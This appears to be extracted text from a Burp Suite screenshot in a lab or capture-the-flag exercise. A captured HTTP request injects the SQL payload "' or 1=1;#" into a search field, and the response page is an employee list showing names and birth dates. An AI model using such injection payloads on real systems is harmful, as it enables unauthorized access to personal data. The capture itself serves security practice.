 Request
Pretty Raw Hex
\n
1 GET /home.php?action=search&first_name=&last_name='%20or%201=1;%23 HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101 Firefox/152.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/login.php
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; PHPSESSID=
k3m3ltqi08p2r7fr3j3os75ohl
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Pragma: no-cache
13 Cache-Control: no-cache
14 X-Forwarded-For: 10.10.10.1
15
16
Response
Pretty Raw Hex Render
\n
Manage Employees
First name:
Last name: ' or 1=1;# Submit
Id First name Last name Birth date Actions
1 Desireef Joubert 2007-04-01
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12
4 Natacha Pua 2007-11-24
5 Chante Fenske 2007-12-28
6 Amado Grimaldi 2007-06-18